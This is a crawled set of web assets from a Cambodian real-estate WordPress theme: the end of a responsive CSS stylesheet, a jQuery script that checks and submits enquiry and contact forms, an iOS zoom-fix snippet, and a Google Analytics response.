    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2770
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2050136624&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fcentral-1-bedroom-apartment-in-bkk1-phnom-penh%2Fattachment%2Fimg_4737-2%2F&ul=en-us%40posix&dt=IMG_4737%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=389702832&gjid=760557184&cid=1605642902.1769087109&tid=UA-72748057-1&_gid=1025876444.1769087109&_r=1&_slc=1&z=2036922038
body_size: -453
content:
2,cG-5EBR0T77MK